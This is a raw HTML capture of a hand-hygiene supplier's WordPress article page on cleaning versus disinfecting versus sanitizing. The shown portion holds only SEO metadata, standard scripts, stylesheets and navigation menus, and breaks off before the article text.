

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/
body_size: 19463
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What&#039;s The Difference Between Cleaning, Disinfecting And Sanitizing? - Doctorclean</title>
	<link rel="canonical" href="https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What&#039;s The Difference Between Cleaning, Disinfecting And Sanitizing? - Doctorclean" />
	<meta property="og:description" content="Cleaning, disinfecting and sanitizing. These three terms are often used interchangeably, but this practice is incorrect. Each has a very specific meaning and if used wrong, building service contractors could jeopardize a contract with a customer, not to mention the health and safety of building occupants. “Cleaning, disinfecting, and sanitizing all mean different things, but&hellip;" />
	<meta property="og:url" content="https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/" />
	<meta property="og:site_name" content="Doctorclean" />
	<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
	<meta property="article:published_time" content="2019-01-29T01:19:12+00:00" />
	<meta property="article:modified_time" content="2019-01-29T01:19:43+00:00" />
	<meta property="og:image" content="https://doctorclean.com.cn/wp-content/uploads/2019/01/office-2.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Handhygienes" />
	<meta name="twitter:site" content="@Handhygienes" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#article","isPartOf":{"@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/"},"author":{"name":"admin","@id":"https://doctorclean.com.cn/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"What&#8217;s The Difference Between Cleaning, Disinfecting And Sanitizing?","datePublished":"2019-01-29T01:19:12+00:00","dateModified":"2019-01-29T01:19:43+00:00","mainEntityOfPage":{"@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/"},"wordCount":605,"commentCount":0,"publisher":{"@id":"https://doctorclean.com.cn/#organization"},"image":{"@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2019/01/office-2.jpg","articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/","url":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/","name":"What's The Difference Between Cleaning, Disinfecting And Sanitizing? - Doctorclean","isPartOf":{"@id":"https://doctorclean.com.cn/#website"},"primaryImageOfPage":{"@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#primaryimage"},"image":{"@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#primaryimage"},"thumbnailUrl":"https://doctorclean.com.cn/wp-content/uploads/2019/01/office-2.jpg","datePublished":"2019-01-29T01:19:12+00:00","dateModified":"2019-01-29T01:19:43+00:00","breadcrumb":{"@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#primaryimage","url":"https://doctorclean.com.cn/wp-content/uploads/2019/01/office-2.jpg","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2019/01/office-2.jpg","width":768,"height":512},{"@type":"BreadcrumbList","@id":"https://doctorclean.com.cn/whats-the-difference-between-cleaning-disinfecting-and-sanitizing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorclean.com.cn/"},{"@type":"ListItem","position":2,"name":"What&#8217;s The Difference Between Cleaning, Disinfecting And Sanitizing?"}]},{"@type":"WebSite","@id":"https://doctorclean.com.cn/#website","url":"https://doctorclean.com.cn/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorclean.com.cn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorclean.com.cn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorclean.com.cn/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorclean.com.cn/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/logo/image/","url":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorclean.com.cn/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorclean.com.cn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorclean.com.cn/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorclean.com.cn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorclean.com.cn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<script>
dataLayer = [{"title":"What&#8217;s The Difference Between Cleaning, Disinfecting And Sanitizing?","author":"admin","wordcount":597,"logged_in":"false","page_id":1762,"post_date":"2019-01-29 01:19:12"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorclean.com.cn/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorclean.com.cn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorclean.com.cn/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctorclean.com.cn/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorclean.com.cn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wce_frontend_css-css' href='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' />
<style id='wce_frontend_css-inline-css'>
				
				
				/* The Modal (background) */
                
				#woocommerce-catalog .catalog-modal {
				    display: none; /* Hidden by default */
				    position: fixed; /* Stay in place */
				    z-index: 100000; /* Sit on top */
				    /*padding-top: 100px;*/ /* Location of the box */
				    left: 0;
				    top: 0;
				    width: 100%; /* Full width */
				    height: 100%; /* Full height */
				    overflow: auto; /* Enable scroll if needed */
                    background-color: rgb(0,0,0,0.4); /* Fallback color */
				}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='base-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorclean.com.cn/wp-content/uploads/bb-theme/skin-68ef457099d0d.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://doctorclean.com.cn/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' />
<!--n2css--><!--n2js--><script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://doctorclean.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script defer src='https://doctorclean.com.cn/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://doctorclean.com.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorclean.com.cn/wp-json/wp/v2/posts/1762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorclean.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorclean.com.cn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorclean.com.cn/?p=1762' />
<link rel="alternate" type="application/json+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fwhats-the-difference-between-cleaning-disinfecting-and-sanitizing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorclean.com.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorclean.com.cn%2Fwhats-the-difference-between-cleaning-disinfecting-and-sanitizing%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorclean.com.cn/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1762 single-format-standard theme-bb-theme fl-builder-2-9-4 fl-theme-1-7-13 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://doctorclean.com.cn/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorclean.com.cn/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorclean.com.cn/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorclean.com.cn/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
		<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorclean.com.cn/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorclean.com.cn/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorclean.com.cn/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorclean.com.cn/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://doctorclean.com.cn/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<div class="fl-page-nav-search">
	<a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id='flsearchform'></a>
	<form method="get" role="search" aria-label="Search" action="https://doctorclean.com.cn/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
	</form>
</div>
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorclean.com.cn/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorclean.com.cn/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorclean.com.cn/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorclean.com.cn/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorclean.com.cn/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorclean.com.cn/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorclean.com.cn/catalog/" class="nav-link">Catalog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorclean.com.cn/exhibition/" class="nav-link">Exhibition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorclean.com.cn/video/" class="nav-link">Product Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorclean.com.cn/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorclean.com.cn/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorclean.com.cn/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorclean.com.cn/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
